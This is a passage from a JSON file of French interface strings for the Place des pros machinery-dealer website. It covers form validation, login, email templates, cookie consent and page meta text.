d\u00e9j\u00e0 pour l'adresse mail","form.form_register.error.allreadyExist.goBack":"Revenir \u00e0 la page d'accueil","form.form_register.error.allreadyExist1":"Un compte existe d\u00e9j\u00e0 pour l'adresse mail","form.form_register.error.allreadyExist2":"Veuillez contacter Place des pros & Fils pour (r\u00e9)obtenir votre lien de connexion, ou bien cr\u00e9ez un compte avec une autre adresse.\n","form.form_sav":"SAV Moissons","form.form_share":"Je souhaite partager cette annonce","form.form_shareArticles":"Partager cette annonce","form.hello":"Bonjour %firstName% %lastName%,","form.hours":"Heures","form.interventionDuration":"Temps pass\u00e9","form.invoiceComplain.comment":"Commentaires :","form.invoiceComplain.contact":"Personne \u00e0 contacter :","form.invoiceComplain.intro":"Nous accusons r\u00e9ception de votre demande relative \u00e0 votre facture n\u00b0 %invoiceRef%","form.isNull":"Ce champs doit \u00eatre renseign\u00e9","form.loading":"En cours","form.locality":"Ville","form.max":"Cette saisie est sup\u00e9rieure \u00e0 la valeur maximum","form.maxLength":"Cette saisie est trop longue","form.min":"Cette saisie est inf\u00e9rieure \u00e0 la valeur minimum","form.minCount":"Ce champs doit \u00eatre renseign\u00e9","form.minLength":"Cette saisie est trop courte","form.model":"Mod\u00e8le","form.new":"Nouveau","form.notInteger":"Ce champs doit contenir un nombre entier","form.notString":"Ce champs doit contenir une cha\u00eene de caract\u00e8res","form.ok":"ok","form.openNomenclature.button":"Catalogue","form.openNomenclature.title":"Ouvrir le catalogue de pi\u00e8ces","form.others.mandate":"Mandat","form.others.ref_Mercanet":"R\u00e9f\u00e9rence transaction Mercanet","form.others.ref_Paypal":"R\u00e9f\u00e9rence Paypal","form.others.ref_others":"R\u00e9f\u00e9rence transaction","form.others.sumupText":"Sumup placeholder","form.others.yourMessage":"Votre message","form.others.yourQuoteRequest":"Votre demande de devis","form.partLine.article":"Article","form.partLine.price":"Prix","form.partLine.quantity":"Qt","form.partLine.reference":"R\u00e9f.","form.patternMismatch":"Cette saisie est invalide","form.phoneNumberInvalid":"Num\u00e9ro de t\u00e9l\u00e9phone non valide","form.phone_failure_message":"V\u00e9rifier le num\u00e9ro de t\u00e9l\u00e9phone renseign\u00e9. Pour les DOM-TOM, merci de choisir le d\u00e9partement concern\u00e9 dans le champ pr\u00e9c\u00e9dant le t\u00e9l\u00e9phone.","form.preparation.lineType":"Type","form.productQuote.individual":"Je suis un particulier","form.productQuote.professional":"Je suis un professionnel","form.productQuote.status":"Statut","form.productQuote.success_message":"<p>Votre demande nous est bien parvenue !<\/p> <br\/> <p>Vous recevrez d''ici quelques instants un mail r\u00e9capitulatif de cette demande.<\/p> <p>Comptez sur nous pour vous r\u00e9pondre dans les meilleurs d\u00e9lais.<\/p> <br\/> <p>Merci et bonne navigation sur %siteName% !'<\/p>\n","form.publicPrice":"Prix de vente conseill\u00e9","form.recaptcha.info":"This site is protected by reCAPTCHA and the Google <a href=\"https:\/\/policies.google.com\/privacy\">Privacy Policy<\/a> and <a href=\"https:\/\/policies.google.com\/terms\">Terms of Service<\/a> apply.\n","form.register.registerButton":"Cr\u00e9er un compte","form.repository.choice":"Je souhaite \u00eatre contact\u00e9 par ","form.repository.choice.mail":"Email","form.repository.choice.phone":"T\u00e9l\u00e9phone","form.requestSubject":"Objet de la demande","form.required":"Ce champs est requis","form.route":"Rue","form.sale.orderProblem.intro":"Nous accusons r\u00e9ception de votre demande relative \u00e0 votre commande n\u00b0 %saleRef%","form.sale.seeOrder":"Voir la commande","form.sale.seeQuote":"Voir le devis","form.sale.update.intro":"Vous avez re\u00e7u une demande d'actualisation du devis n\u00b0 <b>%saleRef%<\/b> de la part de %contactName%.","form.save":"Enregistrer","form.searchNoResult":"Aucun r\u00e9sultat","form.searchPlaceholder":"Choisissez une valeur ...","form.selectRange":"S\u00e9lectionner une gamme","form.severeUse":"Utilisation s\u00e9v\u00e8re","form.simpleHello":"Bonjour,","form.sofimat.goldFieldTitle":"Option GOLD","form.sofimat.goldFieldTitlePattern":"Je souhaite faire l'entretien de mon autoport\u00e9e \u00e0 mon domicile pour un co\u00fbt forfaitaire de 57,60\u20ac TTC","form.sofimat.goldRequiredTitle":"Validation des conditions g\u00e9n\u00e9rales*","form.sofimat.goldRequiredTitlePattern":"Option GOLD : SOFIMAT s'occupe de tout !","form.sofimat.informationFieldTitle":"Informations utiles","form.sofimat.informationFieldTitlePattern":"Exemples : - Vous souhaitez que l'intervention soit faite sur un cr\u00e9neau horaire pr\u00e9cis - Le lieu de l'intervention est distinct de celui renseign\u00e9 ci-dessus - L'\u00e9tat de votre mat\u00e9riel - Vous souhaitez une intervention \u00e0 domicile \u2026","form.streetNumber":"Num\u00e9ro","form.submit":"Envoyer","form.submit_button":"Envoyer","form.submit_button_newsletter":"S'inscrire \u00e0 la newsletter","form.submodal.cancel":"Annuler","form.submodal.companyBigAccountModal.subtitle":"Afin d'importer cette entreprise dans DBS, merci de renseigner les champs suivants:","form.submodal.companyBigAccountModal.title":"Synchronisation d'entreprise","form.submodal.submit":"Valider","form.success":"Termin\u00e9!","form.success_message":"Votre formulaire a \u00e9t\u00e9 envoy\u00e9 avec succ\u00e8s !","form.success_message.alertInfo.results":"Voir les r\u00e9sultats de ma recherche","form.success_message.equipmentBeReached":"Votre demande de contact a bien \u00e9t\u00e9 transmise.","form.success_message.forgottenPassword":"Un message vous a \u00e9t\u00e9 envoy\u00e9 avec les \u00e9tapes \u00e0 suivre pour obtenir un nouveau mot de passe !\n","form.success_message.register":"<p>Votre compte a bien \u00e9t\u00e9 cr\u00e9\u00e9 !<\/p> <br>\n","form.supportedFormats":"Formats support\u00e9s","form.type":"Type","form.uniqueConstraintViolation":"La valeur saisie est d\u00e9j\u00e0 utilis\u00e9e","form.unknown":"Erreur inconnue","form.year":"ann\u00e9e","form.yearsMaxFive":"Ann\u00e9es (max. 5ans)","form.zipCode":"Code postal","form_information_user_not_found":"Aucun compte ne correspond \u00e0 cette adresse e-mail","full_text_search.no_result":"Pas de r\u00e9sultat","full_text_search.not_enough_chars":"Vous devez faire une recherche d'au moins 2 caract\u00e8res","full_text_search.searching":"Recherche en cours...","gdpr.module.agree":"Tout accepter","gdpr.module.allServices":"Tous les services","gdpr.module.custom":"Personnaliser","gdpr.module.datasManagement":"\/page\/politique-de-confidentialite-42","gdpr.module.desc":"<b>Les cookies n\u00e9cessaires au fonctionnement de notre site Internet<\/b> <br><br> Il s'agit des cookies n\u00e9cessaires au fonctionnement de notre site Internet. Ils vous permettent d'utiliser les principales fonctionnalit\u00e9s de notre site Internet. Sans ces cookies, vous ne pourrez pas utiliser notre site conform\u00e9ment \u00e0 vos attentes. Il s'agit de cookies d\u00e9pos\u00e9s par notre soci\u00e9t\u00e9 qui concernent le fonctionnement optimal de notre site Internet. <br><br> <b>\n    Toujours actif\n    <br><br>\n    Les cookies analytiques, n\u00e9cessaires \u00e0 la mesure d'audience\n<\/b> <br><br> Il s'agit des cookies qui nous permettent de conna\u00eetre l'utilisation, les volumes de fr\u00e9quentation et d'utilisation ainsi que les performances de notre site Internet. Ces cookies permettent \u00e0 notre soci\u00e9t\u00e9 d'am\u00e9liorer l'int\u00e9r\u00eat, l'ergonomie et le fonctionnement des services propos\u00e9s sur notre site Internet (par exemple, les pages le plus souvent consult\u00e9es,...).\n","gdpr.module.disagree":"Tout refuser","gdpr.module.functionalCookies":"Cookies fonctionnels","gdpr.module.moreInfo.title":"En savoir plus","gdpr.module.moreInfos.desc":"Pour plus d'informations, merci de consulter notre Politique concernant l'utilisation des donn\u00e9es personnelles\n","gdpr.module.moreInfos.link":"ici","gdpr.module.moreInfos.title":"En savoir +","gdpr.module.title":"Les cookies utilis\u00e9s sur notre site Internet sont les suivants :","global.and":"et","global.pagination.page":"Page","google.map.link":"https:\/\/goo.gl\/maps\/FYGCqUSyLywywTnp7","header.myaccount":"Mon compte","home.cmsColumn.linkTitle":"En savoir plus","home.companyPage.title":"Place des pros & Fils","home.facebook.title":"Suivez-nous","home.formButton.title":"Contactez-nous","home.makeSlider.title":"Nos marque","home.partner.agri23.link":"https:\/\/www.agri23.fr\/","home.partner.ricard.link":"https:\/\/www.ricard-agri.com\/","home.partners.agri23.title":"Agri23","home.partners.ricard.title":"Ricard","home.partners.title":"Nos partenaires","home.recruitmentPage.linkTitle":"Recrutement","home.servicePage.title":"Services","home.storeLocator.title":"O\u00f9 nous trouver ?","home.storePage.linkTitle":"Trouver votre point de vente","home.storePage.title":"Nous trouver","home.videoBlock.title":"Multim\u00e9dia","imageSlider.button.title":"En savoir plus","instagram.link":"https:\/\/www.instagram.com\/placedespros\/?igsh=d3F6ODJ6dGxzc2Rl","instagram.title":"Suivez notre compte Instagram","linkedin.link":"https:\/\/www.linkedin.com\/company\/sarl-ricard","linkedin.title":"Ralliez-nous sur Linkedin","login.connection.catchPhrase":"Renseignez votre adresse e-mail pour vous connecter ou cr\u00e9er un nouveau compte","login.connection.desc":"<ul class=\"descList\">\n    Cr\u00e9ez votre compte pour :\n    <li class=\"descItem\">Valider vos devis<\/li>\n    <li class=\"descItem\">Suivre vos commandes<\/li>\n    <li class=\"descItem\">Consulter vos factures<\/li>\n<\/ul>\n","login.connection.descECommerce":"<ul class=\"descList\">\n    Cr\u00e9ez votre compte pour :\n    <li class=\"descItem\">G\u00e9rer vos devis \/ votre panier<\/li>\n    <li class=\"descItem\">Payer en ligne<\/li>\n    <li class=\"descItem\">Suivre vos commandes et consulter vos factures<\/li>\n<\/ul>\n","login.connection.error.title":"Quelque chose ne va pas !","login.connection.facebook":"Se connecter avec Facebook","login.connection.first.btnLabel":"Changer mon mot de passe","login.connection.first.text":"<p>Bonjour,<\/p>\n<p>Merci de penser \u00e0 changer votre mot de passe.<\/p>\n","login.connection.first.welcome":"Bienvenue","login.connection.forgottenPassword":"Mot de passe oubli\u00e9 ?","login.connection.google":"Se connecter avec Google","login.connection.information":"D\u00e9j\u00e0 client ? Connectez-vous&nbsp;:","login.connection.instruction":"Connectez-vous ou cr\u00e9ez un compte&nbsp;:","login.connection.logged.informmationMessage":"Bonjour !\n<br>\nVous etes d\u00e9j\u00e0 connect\u00e9 en tant que\n","login.connection.logged.title":"Connexion","login.connection.login":"Adresse e-mail","login.connection.loginOld":"Adresse e-mail ou identifiant","login.connection.mailExample":"ex : marc.antoine@charpentier.fr","login.connection.microsoft":"Se connecter avec Microsoft","login.connection.newPasswordRequest":"Mot de passe oubli\u00e9 ?","login.connection.next":"Suivant","login.connection.noAccountYet":"Pas encore de compte&nbsp;?","login.connection.password":"Mot de passe","login.connection.pressEnter":"Ou appuyer sur <span class=\"enterKey\">Entr\u00e9e<\/span>","login.connection.register":"Cr\u00e9er un compte","login.connection.submit":"Se connecter","login.connection.title":"Bienvenue chez Place des pros","login.connection.tokenExpired":"<p>La dur\u00e9e de validit\u00e9 de votre lien de connexion a expir\u00e9 !<\/p>\n","login.connection.tokenRequest":"Recevoir un nouveau lien de connexion","login.connection.tokenRequestConfirm":"Un nouveau lien de connexion vient de vous \u00eatre envoy\u00e9 par mail !","login.connection.unknownCredentials":"L'identifiant ou le mot de passe saisi est incorrect.","login.connection.unknownError":"Oups! Une erreur s'est produite. Contactez-nous!","login.connection.unknownToken":"Oups! Ce lien n'est pas valide!","login.connection.wrongMailFormat":"Le format de votre adresse e-mail est invalide. Merci de renseigner une adresse e-mail au format \"nom@domaine.com\".","login.mail.text":"Lien de connexion","login.mail.title":"Lien de connexion","login.reminder.adress":"Adresse","login.reminder.companyName":"Raison sociale","login.reminder.email":"E-mail","login.reminder.firstName":"Pr\u00e9nom","login.reminder.gdprContact":"J'accepte de recevoir des offres de %siteName% par email ou SMS.","login.reminder.infoCheckText":"Pouvez-vous v\u00e9rifier vos informations ?","login.reminder.isThisDataValid":"Ces informations sont-elles correctes ?","login.reminder.lastName":"Nom","login.reminder.mdpChangeText":"<p>Bonjour,<\/p><p>Merci de penser \u00e0 changer votre mot de passe.<\/p>","login.reminder.modifyBtn":"Modifier mes informations...","login.reminder.phone":"T\u00e9l\u00e9phone","login.reminder.resetBtn":"Changer mon mot de passe","login.reminder.thanks":"\u2714 Merci d'avoir valid\u00e9 vos informations.","login.reminder.welcome":"Bienvenue","login.reminder.yesBtn":"Oui","login.validateAccount.button":"Valider mon compte","login.validateAccount.moderation":"Votre compte est en cours de mod\u00e9ration.","login.validateAccount.warning":"Ce compte existe et n'est pas encore valid\u00e9.","logo.placeDesPros.alt":"Place des pros | Distributeur, importateur, grossiste pour les professionnels de la motoculture","mail.accountCreation.end":"A tr\u00e8s bient\u00f4t sur notre site,<br \/>L'%siteName%","mail.accountCreation.hello":"Bonjour %firstName%,","mail.accountCreation.legend":"Ce lien est valide jusqu'au %expirationDate%. Merci de renseigner un mot de passe sur votre compte avant cette date.","mail.accountCreation.link":"Acc\u00e9der \u00e0 mon compte*","mail.accountCreation.text":"Merci pour votre inscription !","mail.accountCreation.text2":"Vous pouvez d'ores et d\u00e9j\u00e0 profiter de votre compte et votre espace priv\u00e9 %siteName%.","mail.accountCreation.title":"Bienvenue chez %siteName% !","mail.articleInfos.articleIntroduction":"Concernant l'article suivant :","mail.articleInfos.confirmation":"Voici la demande que vous nous avez fait parvenir :","mail.articleInfos.maker":"Marque","mail.articleInfos.noMessage":"Voici l'article pour lequel vous nous avez fait parvenir une demande d'informations :","mail.articleInfos.reference":"R\u00e9f\u00e9rence","mail.backToSite":"Retourner sur Place des pros","mail.billingAdress":"Adresse de facturation :","mail.codeValidation.end":"A tr\u00e8s bient\u00f4t sur notre site,<br \/>L'%siteName%","mail.codeValidation.extranetFinishUserCreation.end":" ou renseigner le code suivant sur le site","mail.codeValidation.extranetFinishUserCreation.link":"ce lien","mail.codeValidation.extranetFinishUserCreation.start":"Pour finaliser la cr\u00e9ation de votre compte, veuillez suivre ","mail.codeValidation.hello":"Bonjour %firstName%,","mail.codeValidation.text":"Plus qu'un petit effort pour profiter de votre compte !","mail.codeValidation.title":"%siteName% - Validez votre inscription","mail.companyPhone":"Nos conseillers sont \u00e0 votre enti\u00e8re disposition au ","mail.email":"mail","mail.end":"Merci de votre confiance et \u00e0 tr\u00e8s bient\u00f4t sur le site, <br> Cordialement, <br> L'\u00e9quipe <a href=\"https:\/\/www.placedespros.com\">Place des pros<\/a>\n","mail.endCodeValidation":"Cordialement, ","mail.endPolitePhrase":"Cordialement, ","mail.endSignature":"L'\u00e9quipe ","mail.equipmentInfos.confirmation":"Voici la demande que vous nous avez fait parvenir :","mail.equipmentInfos.equipmentIntroduction":"Concernant l'\u00e9quipement suivant :","mail.equipmentInfos.noMessage":"Voici l'\u00e9quipement pour lequel vous nous avez fait parvenir une demande d'informations :","mail.equipmentInfos.reference":"R\u00e9f\u00e9rence","mail.equipmentInfos.serialNumber":"Num\u00e9ro de s\u00e9rie","mail.exemple":"adresse@mail.com","mail.feedback.mainMessage.contract_client.bookingRequest":"","mail.feedback.mainMessage.contract_client.contractValidated":"","mail.feedback.mainMessage.contract_client.quote":"","mail.feedback.mainMessage.contract_client.validated":"","mail.feedback.mainMessage.contract_emitter":"","mail.feedback.mainMessage.sale_client":"Votre commande est disponible sur votre extranet. Vous pouvez la consulter en cliquant sur le bouton ci-dessous","mail.feedback.mainMessage.sale_emitter":"","mail.hello":"Bonjour %firstName%,","mail.information.dealer":"Concessionnaire:","mail.inquiry.intro":"<b>%siteName%<\/b> vous remercie de l'int\u00e9r\u00eat que vous portez \u00e0 ses\nproduits.<br\/> Vous trouverez ci-dessous le r\u00e9capitulatif de votre demande de devis.\n","mail.inquiry.orderDate":"Date du devis: ","mail.inquiry.orderId":"Num\u00e9ro de devis: ","mail.ok":"Ok","mail.order.agorapay.cashed.intro":"Le paiement de votre commande #%saleRef% a \u00e9t\u00e9 valid\u00e9e.\n","mail.order.agorapay.cashed.subject":"%siteName% - Paiement valid\u00e9","mail.order.agorapay.registered.intro":"<b>%siteName%<\/b> vous remercie de l'int\u00e9r\u00eat que vous portez \u00e0 ses produits.<br\/> Vous trouverez ci-dessous le r\u00e9capitulatif de votre commande.<br\/> Celle-ci sera trait\u00e9e d\u00e8s r\u00e9ception de votre paiement.\n","mail.order.agorapay.registered.subject":"%siteName% - Commande en attente de paiement","mail.order.agorapay.waiting.intro":"Le paiement de votre commande #%saleRef% est en cours de v\u00e9rification.\n","mail.order.agorapay.waiting.subject":"%siteName% - Paiement en cours de v\u00e9rification","mail.order.currency.EUR":"\u20ac","mail.order.deliveryTimesInfos":"Tous vos articles sont disponibles!<\/br>Venez chercher votre commande d\u00e8s maintenant.","mail.order.intro":"<b>%siteName%<\/b> vous remercie de l'int\u00e9r\u00eat que vous portez \u00e0 ses produits.<br> Vous trouverez ci-dessous le r\u00e9capitulatif de votre commande.\n","mail.order.orderDate":"Date de la commande: ","mail.order.orderId":"Num\u00e9ro de commande: ","mail.order.salespersonEnding":"Un vendeur vous recontacte pour finaliser votre commande.","mail.order.subject":"Votre commande %siteName%","mail.order.tax":"TVA","mail.order.total":"Sous-total HT","mail.order.totalWithTax":"Total TTC","mail.order.wishedDate":"Date de livraison souhait\u00e9e: ","mail.pendingValidation.admin.text":"Une demande de cr\u00e9ation de compte a \u00e9t\u00e9 faite pour ce contact:","mail.pendingValidation.admin.text2":"Merci de v\u00e9rifier ces informations et d'envoyer un lien de connexion \u00e0 l'utilisateur.","mail.pendingValidation.admin.title":"Demande d'inscription sur un client existant","mail.pendingValidation.admin.tutoLink":"Comment valider une cr\u00e9ation de compte sur le site internet?","mail.pendingValidation.text":"Votre demande de cr\u00e9ation de compte a \u00e9t\u00e9 prise en compte.","mail.pendingValidation.text2":"Un lien de connexion vous sera envoy\u00e9 par mail une fois que notre \u00e9quipe aura proc\u00e9d\u00e9 \u00e0 sa validation.","mail.pendingValidation.title":"%siteName% - Inscription en cours","mail.phone":"Tel","mail.purchaseOrder.intro":"Une nouvelle commande d'achat vous a \u00e9t\u00e9 adress\u00e9e de la part de %orderedBy% !","mail.purchaseOrder.text":"A tr\u00e8s bient\u00f4t sur notre site !","mail.purchaseOrder.title":"%siteName% - Nouvelle commande d'achat","mail.quote.subject":"Votre demande de devis %siteName%","mail.quoteLine.discount":"Remise","mail.quoteLine.discountedPrice":"Prix net HT","mail.quoteLine.label":"D\u00e9signation","mail.quoteLine.price":"Prix unitaire HT","mail.quoteLine.quantity":"Quantit\u00e9","mail.quoteLine.ref":"R\u00e9f\u00e9rence","mail.saleQuoteValidation.fileNamePrefix":"Commande","mail.saleQuoteValidation.text":"-","mail.saleQuoteValidation.title":"Confirmation de votre commande %contractId% - %contractTitle% - %contractEmitter%","mail.saleQuoteValidationEmitter.text":"-","mail.saleQuoteValidationEmitter.title":"Commande valid\u00e9e %contractId% - %contractTitle% - %contractEmitter%","mail.salesperson":"Votre contact","mail.seeYouOnTheWebsite":"Notre \u00e9quipe revient vers vous tr\u00e8s rapidement !\n\u00c0 tout de suite sur notre site\n","mail.shippingAdress":"Adresse de livraison :","mail.siteName":"Place des pros","mail.subject":"Objet","mail.tokenRequest.link":"Me connecter","mail.tokenRequest.text":"Voici votre nouveau lien de connexion \u00e0 votre espace priv\u00e9 %siteName%:","mail.tokenRequest.text2":"Pensez \u00e0 renseigner un mot de passe pour vous faciliter la vie !","mainMenu.advices":"Conseils","mainMenu.articles":"Nos produits","mainMenu.articles.allCategories.title":"Toutes nos cat\u00e9gories","mainMenu.company":"Qui sommes-nous ?","mainMenu.goodPlans":"Bonnes affaires","mainMenu.triggerMenu.title":"Menu","mainMenu.used":"Occasions","mainTemplate.cookie.agree":"Accepter","mainTemplate.cookie.legal":"Mentions l\u00e9gales","mainTemplate.facebookNoscript":"No script facebook","makeSlider.link.title":"Voir toutes nos marques","meta.article.list.desc":"'Vente %universe% - %family% - %subfamily%. Un large panel de pi\u00e8ces d\u00e9tach\u00e9es est disponible sur le site Place des pros.'\n","meta.article.list.title":"Vente %universe% - %family% - %subfamily% %currentPage%| Place des pros","meta.article.view.desc":"'Vente %article% %model% %make% %reference%. Un large panel de pi\u00e8ces d\u00e9tach\u00e9es disponibles sur le site Place des pros.'\n","meta.article.view.title":"Vente %article% %make% %model% %reference% | Place des pros","meta.articleCart.desc":"Favoris | Produits s\u00e9lectionn\u00e9s","meta.articleCart.title":"Favoris","meta.articleTree.desc":"Nos produits","meta.articleTree.title":"Nos produits","meta.articlesMakes.desc":"Page marques Place des pros","meta.articlesMakes.title":"Page marques Place des pros","meta.cmsPage.title":"%pageTitle% | %companyName%","meta.contact.desc":"''\n","meta.contact.title":"Contactez l'entreprise Place des pros","meta.equipment.list.desc.all":"Retrouvez %count% mat\u00e9riels dans le gamme d'occasion sur Place des pros. %categories%.","meta.equipment.list.desc.category":"Toutes les annonces de %category% d'accasion dans la cat\u00e9gorie %category% sur Place des pros. %ranges%","meta.equipment.list.desc.fullText":"Recherchez \"%searchTerms%\" sur Place des pros. %count% r\u00e9sultats pour cette recherche.","meta.equipment.list.desc.make":"Retrouvez %count% mat\u00e9riels d'occasion de la marque %make% sur Place des pros","meta.equipment.list.desc.range":"Retrouvez %count% %range% d'occasion en vente sur Place des pros. Recherchez votre %range% %makes%.","meta.equipment.list.desc.rangeMake":"Retrouvez %count% %range% d'occasion de la marque %make% sur Place des pros. Recherchez votre %range% %make% %models%.","meta.equipment.list.desc.rangeMakeModel":"Retrouvez %count% %range% %make% %model% d'occasion sur Place des pros.","meta.equipment.list.desc.reference":"Retrouvez %count% r\u00e9sultats pour la r\u00e9f\u00e9rence %reference% dans le mat\u00e9riel d'occasion d'Place des pros","meta.equipment.list.title.all":"Retrouvez %count% mat\u00e9riels agricoles %formattedPage% sur Place des pros","meta.equipment.list.title.category":"%category% d'occasion \u00e0 vendre %formattedPage% sur Place des pros","meta.equipment.list.title.fullText":"%count% r\u00e9sultats pour \"%searchTerms%\" %formattedPage% sur Place des pros","meta.equipment.list.title.make":"Mat\u00e9riel agricole %make% en vente %formattedPage% sur Place des pros","meta.equipment.list.title.range":"%range% d'occasion en vente %formattedPage% sur Place des pros","meta.equipment.list.title.rangeMake":"%range% %make% d'occasion en vente %formattedPage% sur Place des pros","meta.equipment.list.title.rangeMakeModel":"%range% %make% %model% d'occasion en vente %formattedPage% sur Place des pros","meta.equipment.list.title.reference":"Recherche de mat\u00e9riel r\u00e9f\u00e9rence %reference% %formattedPage% sur Place des pros","meta.equipment.tree.desc":"Vente de mat\u00e9riel agricole, distributeur exclusif DEUTZ FAHR. Une offre de plus de %count% annonces de mat\u00e9riel agricole d'occasion actualis\u00e9es en temps r\u00e9el. %categories%.","meta.equipment.tree.h1":"Notre offre de mat\u00e9riel agricole","meta.equipment.tree.title":"Mat\u00e9riel agricole d'occasion - Place des pros","meta.equipment.view.desc":"%range% %make% %model% \u00e0 vendre sur Place des pros. %shortDesc%.","meta.equipment.view.title":"%range% %make% %model% \u00e0 vendre sur Place des pros","meta.error.desc":"Erreur","meta.error.title":"Erreur | %companyName%","meta.extranet.account.view.desc":"Vos informations","meta.extranet.account.view.title":"Vos informations","meta.extranet.configurator.desc":"Configurateur","meta.extranet.configurator.title":"Mon configurateur","meta.extranet.equipment.list.desc":"Liste des mat\u00e9riels","meta.extranet.equipment.list.title":"Mes mat\u00e9riels","meta.extranet.equipment.view.desc":"Vue mat\u00e9riel","meta.extranet.equipment.view.title":"Mon mat\u00e9riel","meta.extranet.extranetHome.desc":"R\u00e9sum\u00e9 de mes informations","meta.extranet.extranetHome.title":"Mon compte","meta.extranet.invoice.list.desc":"Liste des factures","meta.extranet.invoice.list.title":"Mes factures","meta.extranet.login.view.desc":"Connexion","meta.extranet.login.view.title":"Connexion","meta.extranet.logistic.view.desc":"Vue logistique","meta.extranet.logistic.view.title":"Mon ordre logistique","meta.extranet.opportunity.list.desc":"Liste des opportunit\u00e9s","meta.extranet.opportunity.list.title":"Mes opportunit\u00e9s","meta.extranet.opportunity.view.desc":"Vue opportunit\u00e9","meta.extranet.opportunity.view.title":"Mon opportunit\u00e9","meta.extranet.order.list.desc":"Liste des commandes","meta.extranet.order.list.title":"Mes commandes","meta.extranet.quote.list.desc":"Liste des devis","meta.extranet.quote.list.title":"Mes devis","meta.extranet.sale.edit.desc":"Modifier une vente","meta.extranet.sale.edit.title":"Modifier une vente","meta.extranet.sale.list.desc":"Liste des ventes","meta.extranet.sale.list.title":"Mes ventes","meta.extranet.sale.view.desc":"Vue vente","meta.extranet.sale.view.title":"Ma vente","meta.general.title":"%companyName%","meta.homePage.desc":"Vente de mat\u00e9riel agricole et motoculture, concessionnaire toutes marques... Offres de mat\u00e9riel agricole occasion et neuf actualis\u00e9es en temps r\u00e9el...","meta.homePage.title":"Mat\u00e9riel agricole et motoculture - Annonce agricole et motoculture - Annonces de mat\u00e9riel agricole et motoculture d'occasion | Place des pros","meta.news.desc":"Voir le conseil %pageDesc% du groupe Place des pros","meta.news.title":"%pageTitle% - Conseils | Place des pros","meta.newsList.desc":"D\u00e9couvrez les conseils et tutos de nos professionnels pour entretenir vos machines agricoles et mat\u00e9riels espaces verts. Optimisez la dur\u00e9e de vie vos \u00e9quipements gr\u00e2ce \u00e0 nos astuces pratiques et nos guides d\u00e9taill\u00e9s","meta.newsList.title":"Tous les conseils %formattedPage% | Place des pros","meta.nomenclature.desc":"Nomenclature","meta.nomenclature.title":"Nomenclature","meta.nonFirstPageSuffix":" - page %page%","meta.rangePageList.desc":"Retrouvez nos gammes neuves en vente sur Place des pros. Recherchez votre %levels% %makes%","meta.rangePageList.title":"Gamme neuf \u00e0 vendre sur Place des pros","meta.rangePageView.desc":"Dans la gamme %range%, retrouvez les marques %makes%. Mat\u00e9riel neuf en vente sur Place des pros","meta.rangePageView.title":"%range% %makes% neuf en vente sur Place des pros","meta.recruitment.desc":"Retrouvez les offres d'emploi de Place des pros","meta.recruitment.title":"Offre d'emploi | Place des pros","meta.recruitmentListing.desc":"Retrouvez les offres d'emploi de Place des pros","meta.recruitmentListing.title":"Offres d'emploi | Place des pros","meta.sellers.desc":"Trouvez votre agence Place des pros %location%","meta.sellers.title":"Revendeurs Place des pros | Trouver toutes les agences %location%","meta.store.view.desc":"%companyName% - %companyAddress%","meta.store.view.title":"%companyName% - Vendeur mat\u00e9riel %department% | Place des pros","meta.videoList.desc":"Retrouvez toutes les vid\u00e9o Place des pros sur notre site","meta.videoList.title":"Vid\u00e9os - Place des pros","moneyOrderAddress":"Adresse du payement par mandat \u00e0 d\u00e9finir","moneyOrderMail":"Mail du payement par mandat \u00e0 d\u00e9finir","nav.connected.menu.connectYou":"Se connecter","nav.home":"%companyName%","nav.welcome.expireStatus.day":"jour","nav.welcome.expireStatus.days":"jours","nav.welcome.expireStatus.expireTooday":"aujourd'hui","nav.welcome.expireStatus.isExpire":"(votre token est actuellement expir\u00e9)","nav.welcome.expireStatus.until":"au bout de","nav.welcome.expireStatus.willExpire":", qui expire","nav.welcome.homeBrewTooltip":"Votre compte a \u00e9t\u00e9 cr\u00e9\u00e9 par l'\u00e9quipe <span class=\"companyName\">%companyName%<\/span> !\n<br>\nVous utilisez actuellement un lien de connexion automatique envoy\u00e9 par mail\n%willExpire% %until% <span class=\"treshhold\">%expiresIn% %dayKeyword%<\/span>.\n<br>\nAu del\u00e0 de cette date, vous serez contraint de vous identifier avec votre e-mail\net de renseigner un mot de passe pour vous connecter.\n","nav.welcome.updateButton":"Renseignez d\u00e8s maintenant votre mot de passe","nav.welcome.updateText1":"Dans votre espace priv\u00e9, retrouvez et g\u00e9rez toute votre activit\u00e9 !","nav.welcome.updateText2":"pour ne plus voir appara\u00eetre ce message.","nav.welcome.welcome":"Bienvenue !","news.details.date.created":"","news.details.goBackLink":"Revenir \u00e0 la liste","news.listingDetails.allNews":"Tous les conseils","news.newsListing.by":"","news.newsListing.facebook_activity":"Activit\u00e9s Facebook","news.newsListing.in":"dans","news.newsListing.noNews":"Aucune actualit\u00e9","news.newsListing.seeNews":"Voir l'actualit\u00e9","news.newsListing.title":"Conseils","news.unpublished.text":"Nous sommes d\u00e9sol\u00e9s, il semble que cette actualit\u00e9 n'est pus disponible.","newsBlock.customerReferenceTitle":"r\u00e9f\u00e9rences client","newsBlock.newsListingTitle":"Voir toutes les actualit\u00e9s","newsBlock.newsMore":"Lire la suite","newsBlock.newsTitle":"Actualit\u00e9s fournisseurs \/ constructeurs","newsBlock.title":"\u00c0 la une","newsListing.breadcrumb.home":"Accueil","newsListing.breadcrumb.newsListing":"Tous les conseils","newsListing.newsMore":"Lire la suite","newsListing.pagination":"Page","nomenclature.button.title":"\u00c9clat\u00e9<br>de pi\u00e8ces","nomenclatureSearchLabel.title":"Indiquer la marque, la gamme ou le mod\u00e8le","nomenclatureSearchPage.title":"\u00c9clat\u00e9s de pi\u00e8ces","notification.currency":"\u20ac","notification.dot":".","notification.exclamation":"!","notification.francoInfo.add":"a bien \u00e9t\u00e9 ajout\u00e9 au panier !","notification.francoInfo.articlePrefix":"Votre article","notification.francoInfo.francoReached":"Vous avez atteint le Franco de port !","notification.francoInfo.francoSuffix":"\u20ac HT.","notification.francoInfo.francoUnreached":"Franco de port d\u00e8s","notification.francoInfo.quantity.prefix":"La quantit\u00e9 de l'article","notification.francoInfo.quantity.suffix":"a bien \u00e9t\u00e9 mise \u00e0 jour.","notification.francoInfo.remove":"a bien \u00e9t\u00e9 retir\u00e9 du panier !","notification.francoInfo.still":"Plus que","notification.itemDeleted":"a bien \u00e9t\u00e9 supprim\u00e9","notification.promoCode.and":"et","notification.promoCode.atLeast":"Il faut au moins","notification.promoCode.invalidCategoriePriceAtiMiddle":" TTC de commande sur la categorie ","notification.promoCode.invalidCategoriePriceAtiMiddleTag":"TTC de commande sur les articles","notification.promoCode.invalidCategoriePriceExVatMiddle":" hors taxe de commande sur la categorie 